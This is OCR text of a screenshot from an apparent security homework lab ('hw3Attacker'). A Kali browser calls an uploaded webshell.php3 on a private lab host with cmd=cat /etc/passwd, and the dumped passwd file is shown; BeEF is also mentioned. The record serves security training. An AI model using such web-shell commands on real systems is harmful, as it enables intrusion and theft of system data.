 hw3Attacker [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Applications Places Firefox ESR Sun 19:11 1
php
webshell.
php3
Mozilla Firefox
http://10.0....0/etc/passwd http://10.0.2.21/cat.php My Photoblog - last picture http://10.0.2.21/
10.0.2.21/admin/uploads/webshell.php3?cmd=cat /etc/pass Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums »
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:
/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache
/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:
/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-
data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:
/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash
beef xss framework